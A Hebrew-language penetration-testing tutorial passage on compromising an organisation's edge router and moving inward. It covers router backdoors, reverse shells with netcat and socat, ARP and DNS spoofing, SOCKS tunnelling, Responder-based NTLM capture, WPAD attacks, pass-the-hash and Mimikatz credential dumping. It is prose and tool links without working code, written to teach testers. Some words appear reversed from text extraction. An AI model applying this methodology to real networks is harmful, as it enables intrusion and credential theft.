תחילה נבין מה עומד מולנו. אמורות להיות לנו כבר סריקות של טווחי הIP של היעד. כעת ננסה למפות אילו מכשירים אלו מבחינת חומרה וגם מה ה-Firmware שמותקן עליהם. לרוב אלו יהיו ראוטרים שעומדים בכניסה ל-[DMZ](https://en.wikipedia.org/wiki/DMZ_(computing)) אך לפעמים יש מציאות שנובעות מקונפיגורציות לא נכונות, ואת אלו בידיוק עלינו למצוא. ברגע שאפיינו אילו מכשירים קיימים, ננסה להבין מה הכי קל לפרוץ ונעבוד עליו. לא תמיד פשוט לקבוע מי ״הכי פריץ״, אבל כנראה שאם נתקל בגרסאת Firmware ישנה מספיק זו תהיה נקודת התחלה טובה. כעת ננסה להשיג מכשיר אחד כזה כדי לעבוד עליו פיזית.

אם לא הצלחנו להשיג מכשיר, ננסה לפחות להבין אילו פורטים פתוחים בדר״כ על מכשירים דומים בעולם. לשם כך נשתמש במנועי חיפוש שסורקים את כל ה4-IPv כדוגמת [Shodan](https://www.shodan.io/) או [Censys](https://censys.io/). כעת הייתי מרחיב את הסריקה על המכשיר בחברה וסורק את כל כל טווח הפורטים UDP/TCP בסריקה איטית כדי לנסות למצוא פורטים פתוחים נוספים ולהסיק אילו שירותים מסתתרים מאחוריהם. לא מעט פעמים נתקלתי ברכיבים ששרת ה-SSH שלהם היה מוגדר על פורט גבוה או פורט אחר שהיה פרוקסי פנימה לשירות פנימי על שרת אחר.

כעת ננסה למצוא אילו חולשות פומביות קיימות עבור הרכיב + ה-Firmware שלו, וננסה להשתמש בהם כנגד רכיב הקצה בארגון. כיוון שהגיוני שהם יהיו מעודכנים עלינו לשפשף ידיים ולהתחיל לחקור את הגרסא בעצמנו כדי למצוא חולשות שטרם פורסמו. מזכיר שוב שזו משימה מורכבת שדורשת מחקר ארוך ומעמיק.

- [BinWalk](http://binwalk.org/) כלי מוכר הנותן אינדקציה לגבי הקובץ/גרסאת firmware שאנו בודקים.
	- Eevtty אוסף כלים רלוונטים עבור מחקר גרסאות מכשירי embedded.
		- [ddwrt](https://www.dd-wrt.com/site/support/router-database) מאגר מידע עצום עבור ראוטרים ומחקרים שנעשו בנושא.



#### **יצירת Backdoor**

דוגמאות ל-[Backdoor](https://en.wikipedia.org/wiki/Backdoor_(computing))-ים יש בשפע. העיקרון שעומד מאחור הוא לאפשר גישה נוחה לרכיב. ה-Backdoor יכול להאזין לחיבור נכנס בפורט מסוים או לאפשר גישה לקומבינצית שם משתמש וסיסמא יחודיים ואז להוציא חיבור אחורי ל-IP קבוע מראש. המגוון רחב ותמיד מתגלות דלות אחוריות נוספות ויצירתיות.

כיוון שתוקפים יפרצו לרכיב ע״י הרצת חולשה, והם לא ירצו שהיא תחשף או יגלו שהיא נמצאת בשימוש על רכיבי הארגון, הם יפעלו ויתקינו Backdoor שיאפשר להם גישה נוחה ושקטה לרכיב מבלי להחשף. לרוב תהליך זה יתבצע כך:

- השגת גישה לרכיב ע״י חולשה או השגת פרטי גישה והסלמת הרשאות עד להרצת קוד.
	- פתיחת ssh/telnet לחיבור נשלט ב-cli והרצת פקודות מערכת.
- הוספת Backdoor קטן שמאפשר כניסה מחדש או אף העלאה של Firmware אשר שונה ומכיל את ה- Backdoor בתוכו.

דוגמא נהדרת לכל התהליך של חברת Security SANS, מגילוי הפירצה ועד התקנת Backdoor תואם וניצול המכשיר, תוכלו למצוא [כאן](https://www.sans.org/reading-room/whitepapers/testing/exploiting-embedded-devices-34022).

#### **הרחבת ארסנל הכלים ל-Embedded**

במידה ומדובר ברכיב עם יכולות Routing( ראוטר, אבל גם רכיבי FW עם תוספות(, הוא לרוב יהיה וריאציה מוחלשת מאוד של Linux כלשהוא ויגיע בצורה מצומצמת מאוד שלא תאפשר לתוקף לבצע פעולות פשוטות כמו בדיקת חיבורים, בדיקת תהליכים או קמפול על גבי הרכיב.

מסיבה זו בדיוק, תוקפים רבים מכינים ארסנל כלים ייעודי שיוכלו לעלות לרכיב אותו פרצו ולהשתמש בהם כדי להרגיש ״בבית״. הארסנל לרוב יהיה אוסף של כלים שיקומפלו לכדי בינארי בודד בשם [BusyBox](https://www.busybox.net/), והוא מכיל מספר רב של פקודות שונות אם כי בסיסיות מאוד וללא כל הפיצ׳רים של הכלים הרגילים. הכלים שככל הנראה תוקפים יקמפלו ייעודית ל-Busybox יהיו בעלי אופי רשתי כמו:

- [netcat](http://nc110.sourceforge.net/)
	- Ping
- [Curl](https://curl.haxx.se/) [/ Wget](https://www.gnu.org/software/wget/)
	- Netstat
- Telnet / SSH •



#### כלים רלוונטים

[Binaries BusyBox](https://www.busybox.net/downloads/binaries/) אוסף כלים שקומפל ל-Busybox ונועדו להרצה על חומרה חלשה.

#### **הכנות מתקדמות**

בחרתי לציין נושא שלם עבור ההכנות כיוון שתוקפים לעולם לא ידעו לאן בדיוק יגיעו ומה יצליחו להשיג מכל השלבים שדובר עליהם עד כה. לכן, לאחר עבודת כפיים בניסיון להגיע לאחיזה ראשונית, הם יעצרו לכמה ימים עבור ההכנות להתפרצות פנימה. בשלב זה הם יקמפלו את סט הכלים הייעודי שלהם עבור המכונות הספציפיות אליהן הגיעו באחיזה הראשונית.

יש דרכים רבות להשיג אחיזה ראשונית, אך במדריך זה אני בוחר להמשיך עם ההנחה כי התוקפים השיגו גישה לראוטר שהוא ה-Gateway של החברה וכל התעבורה יוצאת דרכו. בתור בודקי חדירות עלינו לוודא מה המשמעויות של:

- תקיפת הרכיב מבחינת תעבורה רשתית.
	- יכולת פעולה על הרכיב עצמו.
		- המשך ההתפשטות פנימה.

#### **ממשק פקודות - Shell**

הכלי הראשון והחשוב ביותר שתוקפים יעלו לרכיב יהיה Shell כלשהו שיוכלו דרכו לכתוב פקודות למערכת ההפעלה. שני הכלים המוכרים והפופלרים ביותר עבור העניין, מבלי לכתוב כלי חדש, יהיו netcat ו-socat. שניהם נחשבי לאולר שוויצרי שמכיל יכולות רשתיות מגוונות אשר תוקפים מנצלים לטובת הוצאת חיבורי tty מהרכיב. דרכים נוספות ללא העלאת כלי, יהיו שימוש בכלים/והשפות שזמינים על הרכיב עצמו כמו [.Reverse Shell Connection](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) חיבור הוצאת לטובת Perl ,Python ,Bash

תוקפים מנוסים יכירו את הכלים המוזכרים בצורה מעולה על שלל האפשרויות שלהם וידעו [להוציא](http://blog.stalkr.net/2015/12/from-remote-shell-to-remote-terminal.html)  [חיבורים במגוון דרכים שונות.](http://blog.stalkr.net/2015/12/from-remote-shell-to-remote-terminal.html) לשם כך הם ישננו Cheatsheets של הכלים ואני ממליץ גם לכם לבצע זאת (<u>[socatnc](https://www.blackbytes.info/2012/07/socat-cheatsheet/))</u>. כמו כן, תוקפים ישאפו להסתיר את התקשורת שלהם, בין אם ע״י <u>הצפנה</u> או התממה ע״י Encapsulation Data ורכיבה על גבי פרוטוקולים תמימים כמו DNS בפורט /53UDP.

תוקפים יעדיפו להוציא חיבור יוצא, כלומר חיבור שיצא מהרכיב החוצה לכתובת ה-IP של התוקף )או הVPN שלו), שעליו הוא יאזין לקבלת החיבור. הוצאת חיבור עדיפה לתוקפים מחיבור מאזין משתי סיבות עיקריות:



- אין צורך לפתוח פורטים על הרכיב. כלומר, פחות שינויי הגדרות.
- אין חשש מחסימה של Firewall / IDS / IPS שלפתע יחסום את החיבור.

#### כלים רלוונטים

- [nc](http://netcat.sourceforge.net/) הינו כלי פשוט ליצירת חיבורים רשתיים, כלומר לפתוח/להאזין על Socket-ים ולהעביר דרכם מידע. בנוסף הוא מאפשר לבצע bind לתהליך כלשהוא, ולכן תוקפים משתמשים בו גם כ-shell רשתי.
	- [Socat](http://www.dest-unreach.org/socat/) הינו כלי דומה ל-nc המוכר והטוב, אך מכיל אפשרויות מתקדמות כולל הצפנה ושרשור.

#### **הסנפה ברשת**

הסנפת הרשת ואיפיונה הינם צעדים קריטים במטרה להשיג מידע רב הדרוש לתוקפים כדי לענות על כמה שאלות חשובות. מהם הרכיבים הנמצאים בתוך החברה? מהם המוצרים המותקנים בחברה? מי עובד בחברה? באילו אתרים העובדים גולשים? כיצד ניתן לסחוט אותם? באילו סיסמאות העובדים משתמשים? וכו׳. הכלי המוכר ביותר להסנפה על רכיבי embedded הינו tcpdump. אני ממליץ להכיר את כל [הפיצ'רים](http://bencane.com/2014/10/13/quick-and-practical-reference-for-tcpdump/) שלו בע״פ. כלי אדיר נוסף הוא dsniff שיודע לחלץ סיסמאות plaintext מטפסים שונים ולשמור רק את פרטי ההתחברות ללא pcap גדול, מתאים במקרה של צורך בחסכון במקום.

#### כלים רלוונטים

- [Dsniff](https://www.monkey.org/~dugsong/dsniff/) כלי הסנפה לשמירת פרטי התחברות מתקשורת HTTP. עוזר משמעותית כשיש בעיית מקום על רכיב ה-embedded.
- [TCPDump](http://www.tcpdump.org/) ה-כלי להסנפה. בעל יכולות רבות ומקומפל כבר עכשיו לאינספור מערכות הפעלה, כולל .embedded

#### **סריקה רשתית**

הגיע הזמן להיות אקטיבים פנימה לתוך ה-LAN. כיוון שאי אפשר לסרוק רשתות פנימיות מבחוץ, בשלב זה מתחיל העסק להתחמם באמת ע״י ביצוע פעולות אקטיביות אל תוך החברה. על הרכיב שאנחנו יושבים עליו יש 2 רגלים )או יותר(, אחת כלפי חוץ )ה-WAN )ואחת כלפי פנים )ה-LAN). התוקפים יחלו לסרוק IP-ים שנקלטו בהסנפה שהריצו קודם לכן, לאחר מספר ימים יעלו רמה ויסרקו רשתית את כל ה- Subnet בצורה איטית כדי לא להחשף. הכלי הטוב ביותר לביצוע המשימה הינו nmap, וגם אותו אפשר



לקמפל לגרסאות embedded ספצפיות. שוב, מומלץ להכיר בע״פ את [היכולות](https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/) שלו. תוקפים מנוסים יקמפלו בנוסף את הכלי snmpwalk ויתשאלו רכיבי רשת נוספים כדי להוציא קונפיגורציות של רכיבים, שרתי syslog, וכל פרט עסיסי נוסף שיעניק להם מידע על הרשת.

#### כלים רלוונטים

- .UDP/TCP כלי לביצוע סריקות
- [SNMPWalk](http://www.net-snmp.org/wiki/index.php/TUT:snmpwalk) כלי מעולה עבור תשאולי SNMP.

#### **התחזות רשתית**

התחזות רשתית נועדה לאפשר לתוקפים להתמים את התקשורת שלהם ברשת כדי שתראה לגיטמית בעיני האדמינים, FW-ים, רישום ב-Log-ים ובשל ACL-ים על המכונות עצמן )לדוגמא - מורשות לדבר רק עם IP ספציפי). כיוון שההנחה היא שהתוקפים כבר יושבים על רכיב מסוים ויוצאים מהרגל הפנימית שלו, עליהם להזריק לכרטיס הרשת של הרכיב פקטות שיצאו לקו ובנוסף להסניף את התעבורה מכרטיס הרשת ולענות לפקטות שמיועדות אליהם לפני שהראוטר יזרוק אותם (כי הן לא מיועדות עבורו). זו הדרך שבה מזייפים יישות רשתית חדשה, אך במידה והיו רוצים לזייף יישות רשתית קיימת, עליהם היה לעבור תהליך דומה רק שהיו צריכים בנוסף לנצח במירוץ לפני שהמכונה האמיתית עונה.

בסידרת המאמרים שתצא בהמשך אני ארחיב יותר לעומק, אך כעת אספר בקצרה כי כדי להתחזות בצורה איכותית יש להתייחס ל3- אספקטים:

- ARP כדי שהמכונה אותה תוקפים תכיר את ה-MAC המזויף שאיתה היא אמורה לדבר.
	- DNS כדי שהמכונה אותה תוקפים תדע לרזלב ולמצוא את התוקף.
- Protocols Windows כדי שהתוקפים יוכלו לדבר ״בשפת הדומיין״ בתוך הרשת ויוכלו לזייף .וכו׳ NTLM/SMB/LLMNR תקשורת

- [Dsniff](https://www.monkey.org/~dugsong/dsniff/) כלי הסנפה חזק, אך הוא גם כלי מצוין עבור MiTM וזיופי ARP.
- [Ettercap](https://ettercap.github.io/ettercap/index.html) כלי שכל מהותו התקפות MiTM והתחזות רשתית ברמת 2-3 Layer.
	- [DNSpoof](https://github.com/DanMcInerney/dnsspoof) כלי לזיוף תשובות DNS.
- [py.Responder](https://github.com/SpiderLabs/Responder) סקריפט Python אדיר לזיוף תקשורת בדומייני Windows. בעל פיצ׳רים ויכולות רבות .LLMNR/NBT-NS כלומר Windows בסביבות DNS והרעלת SMB ,NTLM תשובות זיוף כמו



#### **תינול רשתי**

יכולת נוספת חשובה עבור תוקפים היא תינול רשתי. כלומר, הם מרימים Tunnel מהמכונה הפרטית שלהם בבית אל הרכיב הראשוני שהם יושבים עליו בארגון ודרכו מוציאים את התקשורת פנימה לתוך הארגון. כל מה שרץ להם על המחשב יוצא בסופו של דבר מכרטיס הרשת של הרכיב שתקפו. לצורך כך הם משתמשים בפרוטקול Proxy שנקרא Socks( היום כבר בגרסא 5(. מטרת פרוטוקול זה לעטוף כל פקטה שעוברת דרכו בשכבת IP נוספת ולנתב את אותן פקטות לקליינט שמחכה לקבל פקטות עטופות כדי לפרק אותן, לחלץ את ה-IP האמיתי ולשלוח אותן ליעד הרצוי.

כדי לבצע זאת התוקפים יקימו אצלהם במכונה שרת Socks אשר עוטף את כל הפקטות שיוצאות מכרטיס הרשת שלהם בשכבה הנוספת. ואילו בארגון, על הרכיב הראשוני שתקפו, ירימו קליינט Socks שיקבל את הפקטות וישלח אותם פנימה לתוך הרשת הפנימית. בגלל שהעטיפה שקופה לכולם, התוצאה היא כאילו המחשב שלהם בתוך הרשת הפנימית.

דרך נוספת להקים Tunnel Proxy היא ע״י העברת פורטים פשוטה )Forwarding Port), בדיוק כמו בראוטר הביתי כשאתם רוצים שתקשורת מבחוץ תגיע למחשב שלכם בפורטים ספציפים. בתוך הארגון יש כלי שמאזין על פורט X וכל מה שמגיע אליו בפורט זה, הוא מוציא ל-IP מסוים קבוע מראש בפורט Y. אפשר לבצע זאת אפילו עם netcat או socat שהוזכרו קודם כאולרים שוויצרים בתחום הרשתות.

#### כלים רלוונטים

- .Windows-ל מעולה Socks שרת [Proxifier](https://www.proxifier.com/)
- .Linux-ל מעולה Socks שרת [ProxyChains](http://proxychains.sourceforge.net/)
- [Tgcd](http://tgcd.sourceforge.net/) קליינט קליל ל-Socks שמתקמפל גם לרכיבי Embedded.
- [Socat](http://www.dest-unreach.org/socat/) הכלי הידוע לפעולות רשתיות. כן הוא גם יכול לשמש כקליינט Socks.
- [reGeorg](https://github.com/sensepost/reGeorg) פרויקט שנועד לתת מענה ל-Tunneler Socks Proxy בשלל שפות צד שרת כולל PHP, ASPX, .JSP

#### **שונות**

כל אשר הוזכרו בפרק הנוכחי הם קריטים עבור תוקפים, והם לא יוותרו עליהם בתהליך התקיפה. אך במידה ואפשרי, התוקפים ינסו לגרום לעצמם להרגיש ״בנוח״ ע״י הוספת כמה כלים פשוטים:

 Python - לא תמיד רכיבים מגיעים עם גרסאת Python מובנת, ולעיתים תוקפים ינסו לקמפל אחת כזו לרכיב שלהם. הסיבה לכך היא במודולריות ובמהירות בה ניתן לכתוב סקריפטים מורכבים שצריכים



לבצע עבודה ייעודית כתלות במטרה ובארגון. זה לא כ״כ פשוט לקמפל Python לסביבה דלת אמצעים, בעיקר כי Python דורש Dependencies רבים )וכמובן אין get-apt). אך ניתן להתגבר על בעיה זו ע״י קמפול סטטי לבינארי יחיד של Python ייעודי ל-embedded שהם עובדים עליו.

 Screen - כדי לקבל שליטה טובה על הרצת פקודות ברכיב, התוקפים יעדיפו להריץ screen שיעטוף להם את ה-Shell, יוסיף רובד של Session-ים ואף יאפשר להם לקבל שליטה טובה יותר על התצוגה. לדוגמא, במקרה של הוספת screen מעל netcat, פקודות כמו top יעבדו נהדר פתאום. אני ממליץ מאוד לקרוא את [המאמר](http://www.linusakesson.net/programming/tty/) המצוין של לינוס הדגול בנושא terminals ב-linux כדי לקבל הבנה טובה יותר של הנושא.

#### כלים רלוונטים

- פרויקט שנועד לקמפל גרסאת Python סטטי ייעודית.
- [Screen](https://www.gnu.org/software/screen/) יצירת pty. כלומר, עטיפה ל-shell שעוזרת לניהול התצוגה מסביב לפקודות cli.

#### **הרשאות בדומיין**

חברות מסדר גודל בינוני ומעלה כמעט בוודאות יחזיקו רשת דומיינית עם מחשבי Windows רבים, וזאת בשל הנוחות האדמינסטרטיבית שמעניקה Microsoft עבור ניהול מספר רב של עמדות קצה ושרתים. לכן, סביר להניח שעם כניסה ראשונית לרשת, התוקפים יינסו להשיג שליטה בדומיין ע״י השגת פרטי התחברות של אדמין כלשהוא ברשת, תוך שאיפה להגיע ל-Administrator Domain שנגיש לכל אזור בדומיין. העלייה במעלה הסלמת ההרשאות בדומיין עלולה להיות ארוכה ולקחת זמן רב. תחילה ינסו התוקפים להשיג פרטי משתמש כלשהו ברשת הפנימית וינסו להבין לאן הוא נגיש. לאחר שיחקרו את המקומות אליו המשתמש נגיש, ינסו להבין כיצד ״לדלג״ למשתמש אחר, וזאת תוך כדי בחינת קונפיגורציות שונות, השגת Hash-ים דומיינים או מציאת קבצי סוג-של txt.password על שרתי אחסון למינהם המותקנים ברשת. לאחר מכן ינסו להגיע לפרטי התחברות של אדמין ברשת ולבסוף להגיע לאדמין הראשי )בדר״כ ראש צוות ה-IT), אשר בעל גישה לכל האזורים ברשת - Admin Domain.

כשאוסף מחשבי Windows מדברים בניהם, עליהם לעבור תהליך אימות שמאשר את פרטי ההתחברות שלהם, אחרת כל אחד היה יכול להצהיר שהוא Bob ולקבל הרשאה לכל מקום ש-Bob האמיתי נגיש. היסטוריית תהליך האימות בדומיין ארוכה ועברה שינויים רבים לאורך השנים. למיקרוסופט קשה להפטר ממנגנוני האימות הישנים כיוון שהיא רוצה לשמר תאימות לאחור, בעיקר עבור רשתות דומיין ענקיות שיסבלו קשות מהמעבר החד. תוקפים ינצלו זאת כדי להשתמש בחולשות שנמצאות במנגנונים הישנים ובטכניקות תקיפה שעדיין שעובדות כמו [Hash The Pass](https://en.wikipedia.org/wiki/Pass_the_hash).



#### *LM→ NTLM v1→ NTLM v2 → Kerberos v5*

[היסטוריית פרוטוקולי האימות שבשימוש בסביבות Domain Windows Microsoft]

ה-Hash מורכב מפרטי ההתחברות של המשתמש ולכן נחשב לרגיש וסודי. הוא ייחודי לכל משתמש ונשמר בזכרון בתהליך exe.lsass. גם ה-DC מחזיק ב-Hash של כל משתמש והוא מהווה את האסמכתא העליונה בדומיין לאימות משתמשים. תהליך אימות NTLM הוא [מורכב](http://www.ampliasecurity.com/research/NTLMWeakNonce-bh2010-usa-ampliasecurity.pdf) ולא אכנס אליו במאמר זה, אך הפרטים החשובים הם:

- משתמש רוצה לגשת לקובץ מסוים ברשת, נאמר על שרת הקבצים.
- המשתמש שולח בקשת DNS בתוך הרשת, ב-Windows זה יהיה פרוטוקול NS-NBT או LLMNR.
	- שרת ה-DNS המקומי עונה לו לגבי כתובת ה-IP של שרת הקבצים.
		- המשתמש שולח בקשת ARP ושואל מי מכיר את ה-IP הנ״ל.
- שרת הקבצים עונה במידה ושרת הקבצים נמצא איתו ב-LAN הוא עונה עם ה-MAC שלו, אחרת הראוטר עונה במקומו ובהמשך יעביר את ההודעות אליו. כרגע נניח שהם נמצאים באותו Subnet ולכן שרת הקבצים ענה עם ה-MAC שלו בעצמו.
	- המשתמש יוציא בקשת SMB לגשת ל-Share מסוים על שרת הקבצים.
		- שרת הקבצים יבקש מהמשתמש להזדהות ע״י הצגת Challenge.
	- המשתמש יענה ויחזיר Response שמורכב מהצפנת ה-Hash( כלומר הסוד( יחד עם ה-Challenge.
- שרת הקבצים יבדוק את ה-Response ע״י פנייה ל-DC. ה-DC יבצע תהליך זהה למה שהקליינט עשה ויכין Response משלו ע״ שילוב של ה-Challenge שהוצג + הHash- של המשתמש.
- במידה ושני ה-Response-ים זהים, ה-DC יאמת את המשתמש ושרת הקבצים יאפשר למשתמש גישה.

#### **התבוננות וסריקה**

כעת נתמקד בהסנפה של תקשורת פרוטקולי Windows בניסיון להשיג הבנה ממוקדת של משתמשי הדומיין, משתמשים ושירותים Windows-ים שמוצעים ברשת. לדוגמא בשלב זה נבין היכן יושב שרת הקבצים הראשי, מה כתובת ה-DC, כיצד נראת חלוקת הדומיין וכו׳. ההתמקדות תהיה על הפרוטוקולים SMB, WMI, NTLM, NS-NBT, LLMNR. כלי מעולה לשם כך הוא py.Responder שהזכרתי קודם לכן.

בתור בודקי חדירות עלינו להבין אילו מהשרתים פריץ, לכן אנו נסרוק את כל טווח השרתים בפורטים הנפוצים )דיפולטיבי ב-nmap), ננסה למפות סוג כל שרת ואילו אפלקציות יש עליו. לאחר מכן ננסה לבדוק



עבור גרסאת מערכת ההפעלה וגרסאות תשתיות האפלקציות האם קיימות חולשות פומביות במידה וכן, כמובן שנוסיף לדו״ח שלנו.

#### כלים רלוונטים

- [TCPDump](http://www.tcpdump.org/) ה-כלי להסנפה. בעל יכולות רבות ומקומפל כבר עכשיו לאינספור מערכות הפעלה, כולל .embedded
	- [Dsniff](https://www.monkey.org/~dugsong/dsniff/) כלי הסנפה לשמירת פרטי התחברות מתקשורת HTTP.
- [py.Responder](https://github.com/SpiderLabs/Responder) סקריפט Python אדיר לזיוף תקשורת בדומייני Windows. בעל פיצ׳רים ויכולות רבות .LLMNR/NBT-NS כלומר Windows בסביבות DNS והרעלת SMB ,NTLM תשובות זיוף כמו
	- .UDP/TCP סריקות לביצוע כלי [nmap](https://nmap.org/)

#### **השגת Hash**

כפי שהוזכר בפתיח של הפרק, Hash-ים משמשים משתמשים עבור אימות בדומיין. תוקפים מנצלים זאת כדי לממש טכניקה בשם hash the Pass בה הם משיגים Hash של משתמש כלשהו ופשוט מעבירים אותו הלאה בשמו כדי לגשת למקומות חדשים ברשת, ובעצם מתחזים אליו. כל התהליך מהשגת ה-Hash ועד שימוש בו כדי להתחזות מתואר במאמר מצוין של [SANS](https://www.sans.org/) ונמצא [כאן](https://www.sans.org/reading-room/whitepapers/testing/pass-the-hash-attacks-tools-mitigation-33283).

יש מספר דרכים להשיג את ה-Hash. אני חילקתי אותן ל2- קטגורויות: **התחזות רשתית** ו**בדיקה בזכרון** ואפרט אותם בקצרה.

#### התחזות רשתית

בטכניקה זו התוקפים מרימים שרת Auth SMB ברשת ומפנים אליו משתמשים אשר מנסים להקים חיבור SMB. כלומר הם מתחזים לשרת שהמשתמש רצה להגיע ושולחים לו Challenge משלהם. כיוון שהמשתמש חושב שהוא מדבר עם השרת האמיתי הוא יחזיר Response שמורכב מהצפנה סימטרית של ה-Hash יחד עם ה-Challenge שקיבל. שרת התוקף מכיר את ה-Challenge שיצר ולכן יודע לשחזר את ה- .Hash

אמנם לא בדומיינים, אך שיטה נוספת שתוקפים משתמשים בה ברשתות WORKGROUP היא WPAD MiTM. בהתקפה מסוג זה, התוקפים מקימים שרת Proxy Windows ומפיצים ברשת ע״י הרעלה או תשובות ממוקדות שהם קיימים. הקליינטים ששואלים באופן מחזורי האם יש שרת WPAD ברשת ״מוצאים״ לפתע שרת Proxy חדש ומנתבים את התעבורה דרכו. התוקפים שכעת נהנים מיכולת לקבל את



כל התעבורה של הקליינט מוסיפים לאחד עמודי ה-HTML תמונה שיושבת על שרת SMB שלהם, וברגע שהדפדפן של הקליינט מנסה לטעון את התמונה הוא מקבל בקשה לאימות, בידיוק כמו השיטה מעלה.

#### כלים רלוונטים

- [py.Responder](https://github.com/SpiderLabs/Responder) סקריפט Python אדיר לזיוף תקשורת בדומייני Windows. בעל פיצ׳רים ויכולות רבות .LLMNR/NBT-NS כלומר Windows בסביבות DNS והרעלת SMB ,NTLM תשובות זיוף כמו
- [Inveigh](https://github.com/Kevin-Robertson/Inveigh) אסוף סקריפטי Powershell לזיוף תשובות NS-NBT/LLMNR. שימושי במידה ואין יכולת הרצת Python ומוגבלים לסביבה Windowsית בלבד.

#### בדיקה בזכרון

מרגע שתוקף הגיע למכונה כשלהיא, הוא ינסה להשיג פרטי התחברות נוספים מהזכרון הנדיף, בין אם ע״י hash-ים או סיסמאות cleartext. הדרך הפופלרית לעשות זאת היום היא ע״י כלי בשם [Mimikatz](http://blog.gentilkiwi.com/mimikatz) אשר פותח על ידי בחור צרפתי בשם [Delpy Benjamin](https://twitter.com/gentilkiwi). הכלי שינה את כללי המשחק עבור תוקפים ואיפשר להם גמישות רבה בתקיפת יעדי Windows. כדי לבצע זאת יש 3 דרכים מוכרות, וכולן דורשות הרצה בהרשאות SYSTEM:

הזרקה לתהליך ששומר את פרטי האימות exe.lsass, והרצת mimikatz מתוכו עם המודול [-mimikatz](https://adsecurity.org/?page_id=1821#SEKURLSALogonPasswords) [.sekurlsa-LogonPasswords](https://adsecurity.org/?page_id=1821#SEKURLSALogonPasswords)

